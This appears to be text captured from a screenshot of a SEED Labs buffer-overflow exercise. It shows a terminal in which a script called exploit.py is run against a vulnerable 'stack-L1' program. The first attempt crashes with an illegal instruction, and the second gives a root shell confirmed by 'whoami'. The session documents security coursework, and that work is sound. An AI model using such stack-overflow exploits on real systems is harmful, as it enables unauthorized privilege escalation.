 [11/17/21]seed@VM:~/.../code$ python3 exploit.py
[11/17/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Illegal instruction
[11/17/21]seed@VM:~/.../code$ python3 exploit.py
[11/17/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# whoami
root
#